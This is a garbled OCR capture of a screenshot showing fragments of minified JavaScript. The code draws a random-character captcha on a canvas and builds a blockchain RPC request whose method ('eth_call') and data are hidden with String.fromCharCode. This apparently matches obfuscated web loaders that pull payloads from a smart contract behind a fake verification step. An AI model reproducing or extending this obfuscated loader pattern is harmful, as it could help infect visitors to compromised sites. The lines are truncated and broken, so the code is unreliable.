
enC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCha